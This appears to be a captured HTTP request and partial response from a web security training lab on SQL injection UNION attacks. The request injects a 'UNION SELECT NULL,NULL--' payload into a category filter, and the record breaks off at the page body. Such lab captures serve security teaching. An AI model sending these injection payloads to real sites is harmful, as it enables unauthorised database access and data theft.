 GET /filter?category=Lifestyle' UNION SELECT NULL,NULL-- HTTP/2
Host: 0afc00c6047262118154e8b9004f001b.web-security-academy.net
Cookie: session=J5F2VdoeKRpfB84Iq0tpiAp3WpKrMzl9
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4829
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single colu
</title>
12 </head>
13 <body>